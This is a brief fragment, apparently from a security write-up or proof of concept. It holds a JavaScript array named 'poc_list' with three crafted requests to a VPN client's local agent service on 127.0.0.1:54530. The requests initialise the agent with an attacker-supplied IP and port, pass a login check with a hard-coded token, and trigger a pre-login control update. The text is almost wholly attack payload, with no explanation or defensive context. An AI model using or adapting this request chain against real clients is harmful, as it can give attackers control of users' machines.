 var poc_list = ["https://127.0.0.1:54530/ECAgent/?op=InitECAgent&arg1=" + ip + " " + port + "&Guid=&callback=EA_cb10000", "https://127.0.0.1:54530/ECAgent/?op=CheckReLogin&arg1=3616f5b2ad1fe9b62b3d34509daa11259782919108eb2bebe59d64c808c3a079c6f6ae36b6ff1d63cb8067d08a9db72b70d912bfdb8bdc6ca18140cfa0ffb9e88b85acebf4bf544f71ff0fc662b9b95a8e939928b847018c106e1a96686e1ec3274a89ae0b8f77fc3d53a5ce0f1eec9a0ce8a5e4e2c927331cd94a67d5360a3e&token=c4202416e283e60809d3b1e04e4bae6b&Guid=&callback=EA_cb10003", "https://127.0.0.1:54530/ECAgent/?op=UpdateControls&arg1=BEFORELOGIN&Guid=&callback=EA_cb10005"];